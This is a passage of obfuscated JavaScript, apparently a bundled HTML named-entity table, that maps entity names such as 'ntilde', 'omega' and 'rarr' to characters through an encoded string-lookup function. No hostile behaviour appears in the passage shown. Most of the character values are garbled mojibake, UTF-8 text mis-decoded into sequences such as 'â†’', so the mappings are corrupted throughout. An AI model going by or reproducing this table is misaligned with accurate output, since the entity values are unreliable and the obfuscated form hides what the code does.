',_0x1c836a[_0x3185c4(0x79d)+_0x3185c4(0x8db)]='âˆŒ',_0x1c836a[_0x3185c4(0x4b8)+_0x3185c4(0xbb9)]='â‹«',_0x1c836a[_0x3185c4(0x4b8)+_0x3185c4(0x14e)]='â§Ì¸',_0x1c836a[_0x3185c4(0x4b8)+_0x3185c4(0x7c8)+'l']='â‹­',_0x1c836a[_0x3185c4(0x37c)+_0x3185c4(0xd6a)]='âŠÌ¸',_0x1c836a[_0x3185c4(0x37c)+_0x3185c4(0x7eb)]='â‹¢',_0x1c836a[_0x3185c4(0x37c)+_0x3185c4(0xdf2)]='âŠÌ¸',_0x1c836a[_0x3185c4(0x37c)+_0x3185c4(0x14f9)+'al']='â‹£',_0x1c836a[_0x3185c4(0x15ac)]='âŠ‚âƒ’',_0x1c836a[_0x3185c4(0x49e)+_0x3185c4(0xd98)]='âŠˆ',_0x1c836a[_0x3185c4(0x708)+'s']='âŠ',_0x1c836a[_0x3185c4(0x708)+_0x3185c4(0x76a)]='âª°Ì¸',_0x1c836a[_0x3185c4(0x708)+_0x3185c4(0xa65)+'l']='â‹¡',_0x1c836a[_0x3185c4(0x708)+_0x3185c4(0x12a8)]='â‰¿Ì¸',_0x1c836a[_0x3185c4(0x1280)+'t']='âŠƒâƒ’',_0x1c836a[_0x3185c4(0x1280)+_0x3185c4(0x15c1)]='âŠ‰',_0x1c836a[_0x3185c4(0x28a)]='â‰',_0x1c836a[_0x3185c4(0xb4f)+_0x3185c4(0x169d)]='â‰„',_0x1c836a[_0x3185c4(0x2bc)+_0x3185c4(0xeb9)]='â‰‡',_0x1c836a[_0x3185c4(0x1264)+_0x3185c4(0x6f1)]='â‰‰',_0x1c836a[_0x3185c4(0x6f6)+_0x3185c4(0xce3)]='âˆ¤',_0x1c836a[_0x3185c4(0x1095)]='âˆ¦',_0x1c836a[_0x3185c4(0x15bc)]='âˆ¦',_0x1c836a[_0x3185c4(0xea1)]='â«½âƒ¥',_0x1c836a[_0x3185c4(0x9ce)]='âˆ‚Ì¸',_0x1c836a[_0x3185c4(0x1421)]='â¨”',_0x1c836a[_0x3185c4(0x1103)]='âŠ€',_0x1c836a[_0x3185c4(0xe74)]='â‹ ',_0x1c836a[_0x3185c4(0xe59)]='âª¯Ì¸',_0x1c836a[_0x3185c4(0x10f2)]='âŠ€',_0x1c836a[_0x3185c4(0xcfe)]='âª¯Ì¸',_0x1c836a[_0x3185c4(0xc97)]='â‡',_0x1c836a[_0x3185c4(0xbeb)]='â†›',_0x1c836a[_0x3185c4(0x3a5)]='â¤³Ì¸',_0x1c836a[_0x3185c4(0x15ef)]='â†Ì¸',_0x1c836a[_0x3185c4(0x88b)+'w']='â‡',_0x1c836a[_0x3185c4(0x1461)+'w']='â†›',_0x1c836a[_0x3185c4(0x393)]='â‹«',_0x1c836a[_0x3185c4(0xb98)]='â‹­',_0x1c836a[_0x3185c4(0xfef)]='âŠ',_0x1c836a[_0x3185c4(0x13d6)]='â‹¡',_0x1c836a[_0x3185c4(0x2d5)]='âª°Ì¸',_0x1c836a[_0x3185c4(0xf84)]='ð’©',_0x1c836a[_0x3185c4(0xe6b)]='ð“ƒ',_0x1c836a[_0x3185c4(0x576)]='âˆ¤',_0x1c836a[_0x3185c4(0x1ca)+_0x3185c4(0xcca)]='âˆ¦',_0x1c836a[_0x3185c4(0xa0a)]='â‰',_0x1c836a[_0x3185c4(0x1271)]='â‰„',_0x1c836a[_0x3185c4(0x414)]='â‰„',_0x1c836a[_0x3185c4(0xeef)]='âˆ¤',_0x1c836a[_0x3185c4(0x2a4)]='âˆ¦',_0x1c836a[_0x3185c4(0x6ee)]='â‹¢',_0x1c836a[_0x3185c4(0x15b)]='â‹£',_0x1c836a[_0x3185c4(0x1492)]='âŠ„',_0x1c836a[_0x3185c4(0x9bd)]='â«…Ì¸',_0x1c836a[_0x3185c4(0x13b5)]='âŠˆ',_0x1c836a[_0x3185c4(0x60b)]='âŠ‚âƒ’',_0x1c836a[_0x3185c4(0xd1a)]='âŠˆ',_0x1c836a[_0x3185c4(0x775)]='â«…Ì¸',_0x1c836a[_0x3185c4(0x13a7)]='âŠ',_0x1c836a[_0x3185c4(0x165e)]='âª°Ì¸',_0x1c836a[_0x3185c4(0x624)]='âŠ…',_0x1c836a[_0x3185c4(0x8a6)]='â«†Ì¸',_0x1c836a[_0x3185c4(0x15bf)]='âŠ‰',_0x1c836a[_0x3185c4(0xfc8)]='âŠƒâƒ’',_0x1c836a[_0x3185c4(0xede)]='âŠ‰',_0x1c836a[_0x3185c4(0xe70)]='â«†Ì¸',_0x1c836a[_0x3185c4(0x1414)]='â‰¹',_0x1c836a[_0x3185c4(0x14d)]='Ã‘',_0x1c836a[_0x3185c4(0x13dc)]='Ã±',_0x1c836a[_0x3185c4(0x10ad)]='â‰¸',_0x1c836a[_0x3185c4(0x742)+_0x3185c4(0x6fc)]='â‹ª',_0x1c836a[_0x3185c4(0x742)+_0x3185c4(0x15d3)]='â‹¬',_0x1c836a[_0x3185c4(0x259)+_0x3185c4(0x11eb)]='â‹«',_0x1c836a[_0x3185c4(0x259)+_0x3185c4(0xc6c)]='â‹­',_0x1c836a['Nu']='Î',_0x1c836a['nu']='Î½',_0x1c836a[_0x3185c4(0x13e8)]='#',_0x1c836a[_0x3185c4(0x1572)]='â„–',_0x1c836a[_0x3185c4(0x7d5)]='\u2007',_0x1c836a[_0x3185c4(0x2dc)]='â‰âƒ’',_0x1c836a[_0x3185c4(0x166d)]='âŠ¯',_0x1c836a[_0x3185c4(0x48b)]='âŠ®',_0x1c836a[_0x3185c4(0x1159)]='âŠ­',_0x1c836a[_0x3185c4(0x1337)]='âŠ¬',_0x1c836a[_0x3185c4(0x1483)]='â‰¥âƒ’',_0x1c836a[_0x3185c4(0x728)]='>âƒ’',_0x1c836a[_0x3185c4(0xd92)]='â¤„',_0x1c836a[_0x3185c4(0x9f5)]='â§ž',_0x1c836a[_0x3185c4(0x8ed)]='â¤‚',_0x1c836a[_0x3185c4(0x471)]='â‰¤âƒ’',_0x1c836a[_0x3185c4(0x23d)]='<âƒ’',_0x1c836a[_0x3185c4(0x11e3)]='âŠ´âƒ’',_0x1c836a[_0x3185c4(0x1563)]='â¤ƒ',_0x1c836a[_0x3185c4(0x14ea)]='âŠµâƒ’',_0x1c836a[_0x3185c4(0xb45)]='âˆ¼âƒ’',_0x1c836a[_0x3185c4(0xfd6)]='â¤£',_0x1c836a[_0x3185c4(0x46b)]='â‡–',_0x1c836a[_0x3185c4(0x143c)]='â†–',_0x1c836a[_0x3185c4(0x7b4)]='â†–',_0x1c836a[_0x3185c4(0x633)]='â¤§',_0x1c836a[_0x3185c4(0xb51)]='Ã“',_0x1c836a[_0x3185c4(0x130d)]='Ã³',_0x1c836a[_0x3185c4(0x44b)]='âŠ›',_0x1c836a[_0x3185c4(0x12f7)]='âŠš',_0x1c836a[_0x3185c4(0x987)]='Ã”',_0x1c836a[_0x3185c4(0x12e)]='Ã´',_0x1c836a[_0x3185c4(0x4dd)]='Ðž',_0x1c836a[_0x3185c4(0x243)]='Ð¾',_0x1c836a[_0x3185c4(0x77d)]='âŠ',_0x1c836a[_0x3185c4(0x14ba)]='Å',_0x1c836a[_0x3185c4(0x151d)]='Å‘',_0x1c836a[_0x3185c4(0x2f3)]='â¨¸',_0x1c836a[_0x3185c4(0xe53)]='âŠ™',_0x1c836a[_0x3185c4(0x1675)]='â¦¼',_0x1c836a[_0x3185c4(0xf5c)]='Å’',_0x1c836a[_0x3185c4(0xfe2)]='Å“',_0x1c836a[_0x3185c4(0x20c)]='â¦¿',_0x1c836a[_0x3185c4(0xdfb)]='ð”’',_0x1c836a[_0x3185c4(0xcb8)]='ð”¬',_0x1c836a[_0x3185c4(0xd55)]='Ë›',_0x1c836a[_0x3185c4(0xa10)]='Ã’',_0x1c836a[_0x3185c4(0xd5a)]='Ã²',_0x1c836a[_0x3185c4(0xf46)]='â§',_0x1c836a[_0x3185c4(0x823)]='â¦µ',_0x1c836a[_0x3185c4(0xf58)]='Î©',_0x1c836a[_0x3185c4(0xf00)]='âˆ®',_0x1c836a[_0x3185c4(0xc9f)]='â†º',_0x1c836a[_0x3185c4(0x93e)]='â¦¾',_0x1c836a[_0x3185c4(0x31b)]='â¦»',_0x1c836a[_0x3185c4(0xd7a)]='â€¾',_0x1c836a[_0x3185c4(0xbf9)]='â§€',_0x1c836a[_0x3185c4(0x82b)]='ÅŒ',_0x1c836a[_0x3185c4(0x126c)]='Å',_0x1c836a[_0x3185c4(0x11e8)]='Î©',_0x1c836a[_0x3185c4(0x60a)]='Ï‰',_0x1c836a[_0x3185c4(0x168)]='ÎŸ',_0x1c836a[_0x3185c4(0x1130)]='Î¿',_0x1c836a[_0x3185c4(0x13aa)]='â¦¶',_0x1c836a[_0x3185c4(0x54e)]='âŠ–',_0x1c836a[_0x3185c4(0x594)]='ð•†',_0x1c836a[_0x3185c4(0x13ec)]='ð• ',_0x1c836a[_0x3185c4(0x33f)]='â¦·',_0x1c836a[_0x3185c4(0x460)+_0x3185c4(0x1296)]='â€œ',_0x1c836a[_0x3185c4(0x2a9)+_0x3185c4(0x4c5)]='â€˜',_0x1c836a[_0x3185c4(0xd1f)]='â¦¹',_0x1c836a[_0x3185c4(0x3de)]='âŠ•',_0x1c836a['Or']='â©”',_0x1c836a['or']='âˆ¨',_0x1c836a[_0x3185c4(0x11aa)]='â†»',_0x1c836a[_0x3185c4(0x117f)]='â©',_0x1c836a[_0x3185c4(0x155a)]='â„´',_0x1c836a[_0x3185c4(0xee8)]='â„´',_0x1c836a[_0x3185c4(0xd48)]='Âª',_0x1c836a[_0x3185c4(0x1fc)]='Âº',_0x1c836a[_0x3185c4(0x363)]='âŠ¶',_0x1c836a[_0x3185c4(0x649)]='â©–',_0x1c836a[_0x3185c4(0x115f)]='â©—',_0x1c836a[_0x3185c4(0x14df)]='â©›',_0x1c836a['oS']='â“ˆ',_0x1c836a[_0x3185c4(0x1301)]='ð’ª',_0x1c836a[_0x3185c4(0x1046)]='â„´',_0x1c836a[_0x3185c4(0x8d5)]='Ã˜',_0x1c836a[_0x3185c4(0x575)]='Ã¸',_0x1c836a[_0x3185c4(0xbd3)]='âŠ˜',_0x1c836a[_0x3185c4(0x2a3)]='Ã•',_0x1c836a[_0x3185c4(0x5a9)]='Ãµ',_0x1c836a[_0x3185c4(0x195)]='â¨·',_0x1c836a[_0x3185c4(0xa93)]='âŠ—',_0x1c836a[_0x3185c4(0x7cf)]='â¨¶',_0x1c836a[_0x3185c4(0x4c4)]='Ã–',_0x1c836a[_0x3185c4(0x6e1)]='Ã¶',_0x1c836a[_0x3185c4(0x11e7)]='âŒ½',_0x1c836a[_0x3185c4(0xb97)]='â€¾',_0x1c836a[_0x3185c4(0x180)]='âž',_0x1c836a[_0x3185c4(0x9a4)+'t']='âŽ´',_0x1c836a[_0x3185c4(0x1618)+_0x3185c4(0xe08)]='âœ',_0x1c836a[_0x3185c4(0xc78)]='âˆ¥',_0x1c836a[_0x3185c4(0x136a)]='Â¶',_0x1c836a[_0x3185c4(0x8e7)]='âˆ¥',_0x1c836a[_0x3185c4(0xb5f)]='â«³',_0x1c836a[_0x3185c4(0x1048)]='â«½',_0x1c836a[_0x3185c4(0x335)]='âˆ‚',_0x1c836a[_0x3185c4(0x1437)]='âˆ‚',_0x1c836a[_0x3185c4(0xd0b)]='ÐŸ',_0x1c836a[_0x3185c4(0x45b)]='Ð¿',_0x1c836a[_0x3185c4(0xd12)]='%',_0x1c836a[_0x3185c4(0xa97)]='.',_0x1c836a[_0x3185c4(0x2e8)]='â€°',_0x1c836a[_0x3185c4(0x44f)]='âŠ¥',_0x1c836a[_0x3185c4(0x36a)]='â€±',_0x1c836a[_0x3185c4(0x1180)]='ð”“',_0x1c836a[_0x3185c4(0xf99)]='ð”­',_0x1c836a[_0x3185c4(0x25e)]='Î¦',_0x1c836a[_0x3185c4(0xab8)]='Ï†',_0x1c836a[_0x3185c4(0xfac)]='Ï•',_0x1c836a[_0x3185c4(0xd9a)]='â„³',_0x1c836a[_0x3185c4(0xcc2)]='â˜Ž',_0x1c836a['Pi']='Î ',_0x1c836a['pi']='Ï€',_0x1c836a[_0x3185c4(0x57c)]='â‹”',_0x1c836a[_0x3185c4(0x2d9)]='Ï–',_0x1c836a[_0x3185c4(0xf52)]='â„',_0x1c836a[_0x3185c4(0xd62)]='â„Ž',_0x1c836a[_0x3185c4(0x14d9)]='â„',_0x1c836a[_0x3185c4(0x1401)]='+',_0x1c836a[_0x3185c4(0x270)]='â¨£',_0x1c836a[_0x3185c4(0x12a2)]='âŠž',_0x1c836a[_0x3185c4(0xcb2)]='â¨¢',_0x1c836a[_0x3185c4(0x1573)]='âˆ”',_0x1c836a[_0x3185c4(0x232)]='â¨¥',_0x1c836a[_0x3185c4(0x80d)]='â©²',_0x1c836a[_0x3185c4(0x1128)]='Â±',_0x1c836a[_0x3185c4(0x1fb)]='Â±',_0x1c836a[_0x3185c4(0xbf3)]='â¨¦',_0x1c836a[_0x3185c4(0x323)]='â¨§',_0x1c836a['pm']='Â±',_0x1c836a[_0x3185c4(0x985)+_0x3185c4(0x3ce)]='â„Œ',_0x1c836a[_0x3185c4(0x12fa)]='â¨•',_0x1c836a[_0x3185c4(0x817)]='â„™',_0x1c836a[_0x3185c4(0x1587)]='ð•¡',_0x1c836a[_0x3185c4(0x119)]='Â£',_0x1c836a['Pr']='âª»',_0x1c836a['pr']='â‰º',_0x1c836a[_0x3185c4(0xf33)]='âª·',_0x1c836a[_0x3185c4(0x1410)]='â‰¼',_0x1c836a[_0x3185c4(0x32a)]='âª³',_0x1c836a[_0x3185c4(0xf87)]='âª¯',_0x1c836a[_0x3185c4(0x451)]='â‰º',_0x1c836a[_0x3185c4(0x2c1)]='âª·',_0x1c836a[_0x3185c4(0x1a4)+'q']='â‰¼',_0x1c836a[_0x3185c4(0xe2f)]='â‰º',_0x1c836a[_0x3185c4(0x85d)+_0x3185c4(0x169d)]='âª¯',_0x1c836a[_0x3185c4(0x217)+_0x3185c4(0x1633)]='â‰¼',_0x1c836a[_0x3185c4(0x1f2)+_0x3185c4(0x6f1)]='â‰¾',_0x1c836a[_0x3185c4(0x138f)]='âª¯',_0x1c836a[_0x3185c4(0xc36)+'x']='âª¹',_0x1c836a[_0x3185c4(0x82c)]='âªµ',_0x1c836a[_0x3185c4(0x1ce)]='â‹¨',_0x1c836a[_0x3185c4(0x362)]='â‰¾',_0x1c836a[_0x3185c4(0xf28)]='â€³',_0x1c836a[_0x3185c4(0x8f9)]='â€²',_0x1c836a[_0x3185c4(0xca9)]='â„™',_0x1c836a[_0x3185c4(0xf2c)]='âª¹',_0x1c836a[_0x3185c4(0x1371)]='âªµ',_0x1c836a[_0x3185c4(0x1bc)]='â‹¨',_0x1c836a[_0x3185c4(0x559)]='âˆ',_0x1c836a[_0x3185c4(0x10f3)]='âˆ',_0x1c836a[_0x3185c4(0x57e)]='âŒ®',_0x1c836a[_0x3185c4(0xc82)]='âŒ’',_0x1c836a[_0x3185c4(0xa6f)]='âŒ“',_0x1c836a[_0x3185c4(0x709)]='âˆ',_0x1c836a[_0x3185c4(0x780)]='âˆ·',_0x1c836a[_0x3185c4(0x780)+'al']='âˆ',_0x1c836a[_0x3185c4(0x808)]='âˆ',_0x1c836a[_0x3185c4(0xb42)]='â‰¾',_0x1c836a[_0x3185c4(0x3ff)]='âŠ°',_0x1c836a[_0x3185c4(0x951)]='ð’«',_0x1c836a[_0x3185c4(0x1072)]='ð“…',_0x1c836a[_0x3185c4(0x7fd)]='Î¨',_0x1c836a[_0x3185c4(0xb31)]='Ïˆ',_0x1c836a[_0x3185c4(0xb40)]='\u2008',_0x1c836a[_0x3185c4(0x1583)]='ð””',_0x1c836a[_0x3185c4(0xda5)]='ð”®',_0x1c836a[_0x3185c4(0xbb3)]='â¨Œ',_0x1c836a[_0x3185c4(0x94c)]='â„š',_0x1c836a[_0x3185c4(0xe96)]='ð•¢',_0x1c836a[_0x3185c4(0x149b)]='â—',_0x1c836a[_0x3185c4(0xa8a)]='ð’¬',_0x1c836a[_0x3185c4(0x5eb)]='ð“†',_0x1c836a[_0x3185c4(0xce9)+'s']='â„',_0x1c836a[_0x3185c4(0xf9c)]='â¨–',_0x1c836a[_0x3185c4(0xeeb)]='?',_0x1c836a[_0x3185c4(0xa2e)]='â‰Ÿ',_0x1c836a[_0x3185c4(0xb60)]='\x22',_0x1c836a[_0x3185c4(0x10ac)]='\x22',_0x1c836a[_0x3185c4(0x1fa)]='â‡›',_0x1c836a[_0x3185c4(0x150b)]='âˆ½Ì±',_0x1c836a[_0x3185c4(0x4f6)]='Å”',_0x1c836a[_0x3185c4(0x189)]='Å•',_0x1c836a[_0x3185c4(0x10d9)]='âˆš',_0x1c836a[_0x3185c4(0x108b)]='â¦³',_0x1c836a[_0x3185c4(0x138b)]='âŸ«',_0x1c836a[_0x3185c4(0x702)]='âŸ©',_0x1c836a[_0x3185c4(0x3e9)]='â¦’',_0x1c836a[_0x3185c4(0x90d)]='â¦¥',_0x1c836a[_0x3185c4(0xd09)]='âŸ©',_0x1c836a[_0x3185c4(0x16f)]='Â»',_0x1c836a[_0x3185c4(0x1ea)]='â† ',_0x1c836a[_0x3185c4(0x1533)]='â‡’',_0x1c836a[_0x3185c4(0x35e)]='â†’',_0x1c836a[_0x3185c4(0x93c)]='â¥µ',_0x1c836a[_0x3185c4(0x10f0)]='â‡¥',_0x1c836a[_0x3185c4(0x9e2)]='â¤ ',_0x1c836a[_0x3185c4(0xb88)]='â¤³',_0x1c836a[_0x3185c4(0x1279)]='â¤ž',_0x1c836a[_0x3185c4(0x752)]='â†ª',_0x1c836a[_0x3185c4(0x1521)]='â†¬',_0x1c836a[_0x3185c4(0x5c6)]='â¥…',_0x1c836a[_0x3185c4(0x12c9)]='â¥´',_0x1c836a[_0x3185c4(0x390)]='â¤–',_0x1c836a[_0x3185c4(0x147b)]='â†£',_0x1c836a[_0x3185c4(0x99a)]='â†',_0x1c836a[_0x3185c4(0x795)]='â¤œ',_0x1c836a[_0x3185c4(0x10c2)]='â¤š',_0x1c836a[_0x3185c4(0x4ad)]='âˆ¶',_0x1c836a[_0x3185c4(0xe43)]='â„š',_0x1c836a[_0x3185c4(0x514)]='â¤',_0x1c836a[_0x3185c4(0xdd2)]='â¤',_0x1c836a[_0x3185c4(0x13c3)]='â¤',_0x1c836a[_0x3185c4(0xfec)]='â³',_0x1c836a[_0x3185c4(0xeb1)]='}',_0x1c836a[_0x3185c4(0x9c8)]=']',_0x1c836a[_0x3185c4(0x4ac)]='â¦Œ',_0x1c836a[_0x3185c4(0x1668)]='â¦Ž',_0x1c836a[_0x3185c4(0x134)]='â¦',_0x1c836a[_0x3185c4(0x167f)]='Å˜',_0x1c836a[_0x3185c4(0xa2d)]='Å™',_0x1c836a[_0x3185c4(0xe51)]='Å–',_0x1c836a[_0x3185c4(0x192)]='Å—',_0x1c836a[_0x3185c4(0x1183)]='âŒ‰',_0x1c836a[_0x3185c4(0x1428)]='}',_0x1c836a[_0x3185c4(0xe7b)]='Ð ',_0x1c836a[_0x3185c4(0x4e8)]='Ñ€',_0x1c836a[_0x3185c4(0x12d7)]='â¤·',_0x1c836a[_0x3185c4(0x561)]='â¥©',_0x1c836a[_0x3185c4(0x12a5)]='â€',_0x1c836a[_0x3185c4(0x45e)]='â€',_0x1c836a[_0x3185c4(0x11b7)]='â†³',_0x1c836a['Re']='â„œ',_0x1c836a[_0x3185c4(0x9eb)]='â„œ',_0x1c836a[_0x3185c4(0x1501)]='â„›',_0x1c836a[_0x3185c4(0x98a)]='â„œ',_0x1c836a[_0x3185c4(0xb4c)]='â„',_0x1c836a[_0x3185c4(0x321)]='â–­',_0x1c836a[_0x3185c4(0x47b)]='Â®',_0x1c836a[_0x3185c4(0x19e)]='Â®',_0x1c836a[_0x3185c4(0x7c4)+_0x3185c4(0x831)]='âˆ‹',_0x1c836a[_0x3185c4(0xf07)+_0x3185c4(0x14ee)]='â‡‹',_0x1c836a[_0x3185c4(0x4c0)+_0x3185c4(0xc5c)]='â¥¯',_0x1c836a[_0x3185c4(0xcb3)]='â¥½',_0x1c836a[_0x3185c4(0x988)]='âŒ‹',_0x1c836a[_0x3185c4(0xa75)]='â„œ',_0x1c836a[_0x3185c4(0x1229)]='ð”¯',_0x1c836a[_0x3185c4(0xbfb)]='â¥¤',_0x1c836a[_0x3185c4(0xc69)]='â‡',_0x1c836a[_0x3185c4(0xa83)]='â‡€',_0x1c836a[_0x3185c4(0x3bf)]='â¥¬',_0x1c836a[_0x3185c4(0xff4)]='Î¡',_0x1c836a[_0x3185c4(0x15a8)]='Ï',_0x1c836a[_0x3185c4(0x10dc)]='Ï±',_0x1c836a[_0x3185c4(0xe5d)+_0x3185c4(0x686)]='âŸ©',_0x1c836a[_0x3185c4(0x133c)]='â†’',_0x1c836a[_0x3185c4(0xc59)]='â‡’',_0x1c836a[_0x3185c4(0x8b6)]='â†’',_0x1c836a[_0x3185c4(0x133c)+_0x3185c4(0x925)]='â‡¥',_0x1c836a[_0x3185c4(0x133c)+_0x3185c4(0x216)]='â‡„',_0x1c836a[_0x3185c4(0x8b6)+_0x3185c4(0x97c)]='â†£',_0x1c836a[_0x3185c4(0x2c3)+'ng']='âŒ‰',_0x1c836a[_0x3185c4(0xc1a)+_0x3185c4(0x2c0)]='âŸ§',_0x1c836a[_0x3185c4(0x11d3)+_0x3185c4(0xfd9)]='â¥',_0x1c836a[_0x3185c4(0x12bc)+_0x3185c4(0xe91)]='â‡‚',_0x1c836a[_0x3185c4(0x12bc)+_0x3185c4(0x1649)]='â¥•',_0x1c836a[_0x3185c4(0x372)]='âŒ‹',_0x1c836a[_0x3185c4(0xe44)+_0x3185c4(0xe3a)]='â‡',_0x1c836a[_0x3185c4(0xe44)+_0x3185c4(0x8d4)]='â‡€',_0x1c836a[_0x3185c4(0xceb)+_0x3185c4(0x102d)]='â‡„',_0x1c836a[_0x3185c4(0x287)+_0x3185c4(0xa26)]='â‡Œ',_0x1c836a[_0x3185c4(0x35d)+_0x3185c4(0x53a)]='â‡‰',_0x1c836a[_0x3185c4(0x1076)+_0x3185c4(0x92d)]='â†',_0x1c836a[_0x3185c4(0x161b)]='âŠ¢',_0x1c836a[_0x3185c4(0x7e9)+_0x3185c4(0x93b)]='â†¦',_0x1c836a[_0x3185c4(0x14b1)+_0x3185c4(0x6e5)]='â¥›',_0x1c836a[_0x3185c4(0x132)+_0x3185c4(0x101f)]='â‹Œ',_0x1c836a[_0x3185c4(0x116e)+_0x3185c4(0xa44)]='âŠ³',_0x1c836a[_0x3185c4(0x116e)+_0x3185c4(0xc66)]='â§',_0x1c836a[_0x3185c4(0x116e)+_0x3185c4(0x8c3)]='âŠµ',_0x1c836a[_0x3185c4(0x98c)+_0x3185c4(0x144)]='â¥',_0x1c836a[_0x3185c4(0x663)+_0x3185c4(0xb77)]='â¥œ',_0x1c836a[_0x3185c4(0x1548)+_0x3185c4(0x1190)]='â†¾',_0x1c836a[_0x3185c4(0x1548)+_0x3185c4(0xece)]='â¥”',_0x1c836a[_0x3185c4(0x674)+'r']='â‡€',_0x1c836a[_0x3185c4(0x674)+_0x3185c4(0x60f)]='â¥“',_0x1c836a[_0x3185c4(0xe13)]='Ëš',_0x1c836a[_0x3185c4(0x73c)+'eq']='â‰“',_0x1c836a[_0x3185c4(0x43c)]='â‡„',_0x1c836a[_0x3185c4(0xb08)]='â‡Œ',_0x1c836a[_0x3185c4(0xd56)]='â€',_0x1c836a[_0x3185c4(0x132c)]='âŽ±',_0x1c836a[_0x3185c4(0x6fb)]='âŽ±',_0x1c836a[_0x3185c4(0x4f7)]='â«®',_0x1c836a[_0x3185c4(0x9df)]='âŸ­',_0x1c836a[_0x3185c4(0xbee)]='â‡¾',_0x1c836a[_0x3185c4(0x21e)]='âŸ§',_0x1c836a[_0x3185c4(0xaaf)]='â¦†',_0x1c836a[_0x3185c4(0x52e)]='â„',_0x1c836a[_0x3185c4(0xc24)]='ð•£',_0x1c836a[_0x3185c4(0x7f3)]='â¨®',_0x1c836a[_0x3185c4(0x647)]='â¨µ',_0x1c836a[_0x3185c4(0x1bf)+'es']='â¥°',_0x1c836a[_0x3185c4(0x10fd)]=')',_0x1c836a[_0x3185c4(0x7e6)]='â¦”',_0x1c836a[_0x3185c4(0x11ee)]='â¨’',_0x1c836a[_0x3185c4(0x10cd)]='â‡‰',_0x1c836a[_0x3185c4(0x8dd)+'w']='â‡›',_0x1c836a[_0x3185c4(0x141d)]='â€º',_0x1c836a[_0x3185c4(0x1164)]='â„›',_0x1c836a[_0x3185c4(0x120c)]='ð“‡',_0x1c836a[_0x3185c4(0x9a3)]='â†±',_0x1c836a[_0x3185c4(0xf1e)]='â†±',_0x1c836a[_0x3185c4(0x16b5)]=']',_0x1c836a[_0x3185c4(0x152)]='â€™',_0x1c836a[_0x3185c4(0x10b3)]='â€™',_0x1c836a[_0x3185c4(0x528)]='â‹Œ',_0x1c836a[_0x3185c4(0x168e)]='â‹Š',_0x1c836a[_0x3185c4(0xa2a)]='â–¹',_0x1c836a[_0x3185c4(0x1c7)]='âŠµ',_0x1c836a[_0x3185c4(0x1580)]='â–¸',_0x1c836a[_0x3185c4(0x117e)]='â§Ž',_0x1c836a[_0x3185c4(0x908)+'d']='â§´',_0x1c836a[_0x3185c4(0xa4a)]='â¥¨',_0x1c836a['rx']='â„ž',_0x1c836a[_0x3185c4(0x606)]='Åš',_0x1c836a[_0x3185c4(0x13b0)]='Å›',_0x1c836a[_0x3185c4(0x8af)]='â€š',_0x1c836a['Sc']='âª¼',_0x1c836a['sc']='â‰»',_0x1c836a[_0x3185c4(0x268)]='âª¸',_0x1c836a[_0x3185c4(0xd61)]='Å ',_0x1c836a[_0x3185c4(0xc42)]='Å¡',_0x1c836a[_0x3185c4(0x5e5)]='â‰½',_0x1c836a[_0x3185c4(0xe50)]='âª´',_0x1c836a[_0x3185c4(0x1647)]='âª°',_0x1c836a[_0x3185c4(0x15e1)]='Åž',_0x1c836a[_0x3185c4(0x16be)]='ÅŸ',_0x1c836a[_0x3185c4(0xc77)]='Åœ',_0x1c836a[_0x3185c4(0x166e)]='Å',_0x1c836a[_0x3185c4(0x65d)]='âªº',_0x1c836a[_0x3185c4(0xe1d)]='âª¶',_0x1c836a[_0x3185c4(0xfd4)]='â‹©',_0x1c836a[_0x3185c4(0xa4f)]='â¨“',_0x1c836a[_0x3185c4(0x177)]='â‰¿',_0x1c836a[_0x3185c4(0x990)]='Ð¡',_0x1c836a[_0x3185c4(0x4fd)]='Ñ',_0x1c836a[_0x3185c4(0x1339)]='â‹…',_0x1c836a[_0x3185c4(0x134f)]='âŠ¡',_0x1c836a[_0x3185c4(0x67a)]='â©¦',_0x1c836a[_0x3185c4(0x873)]='â¤¥',_0x1c836a[_0x3185c4(0x6c6)]='â‡˜',_0x1c836a[_0x3185c4(0xd18)]='â†˜',_0x1c836a[_0x3185c4(0x12d9)]='â†˜',_0x1c836a[_0x3185c4(0xed7)]='Â§',_0x1c836a[_0x3185c4(0xb73)]=';',_0x1c836a[_0x3185c4(0x41a)]='â¤©',_0x1c836a[_0x3185c4(0x377)]='âˆ–',_0x1c836a[_0x3185c4(0x52b)]='âˆ–',_0x1c836a[_0x3185c4(0xfc9)]='âœ¶',_0x1c836a[_0x3185c4(0x7f0)]='ð”–',_0x1c836a[_0x3185c4(0x1444)]='ð”°',_0x1c836a[_0x3185c4(0x938)]='âŒ¢',_0x1c836a[_0x3185c4(0xe24)]='â™¯',_0x1c836a[_0x3185c4(0x12f2)]='Ð©',_0x1c836a[_0x3185c4(0x51c)]='Ñ‰',_0x1c836a[_0x3185c4(0x1211)]='Ð¨',_0x1c836a[_0x3185c4(0x66a)]='Ñˆ',_0x1c836a[_0x3185c4(0x1689)+_0x3185c4(0x11b5)]='â†“',_0x1c836a[_0x3185c4(0xebf)+_0x3185c4(0x11b5)]='â†',_0x1c836a[_0x3185c4(0x38f)]='âˆ£',_0x1c836a[_0x3185c4(0x958)+_0x3185c4(0x1379)]='âˆ¥',_0x1c836a[_0x3185c4(0x13ee)+_0x3185c4(0x16ab)]='â†’',_0x1c836a[_0x3185c4(0x99e)+'ow']='â†‘',_0x1c836a[_0x3185c4(0xed8)]='Â­',_0x1c836a[_0x3185c4(0x235)]='Î£',_0x1c836a[_0x3185c4(0xb25)]='Ïƒ',_0x1c836a[_0x3185c4(0x10a4)]='Ï‚',_0x1c836a[_0x3185c4(0x401)]='Ï‚',_0x1c836a[_0x3185c4(0x13c6)]='âˆ¼',_0x1c836a[_0x3185c4(0xf8b)]='â©ª',_0x1c836a[_0x3185c4(0x1269)]='â‰ƒ',_0x1c836a[_0x3185c4(0x1050)]='â‰ƒ',_0x1c836a[_0x3185c4(0x16c4)]='âªž',_0x1c836a[_0x3185c4(0x1317)]='âª 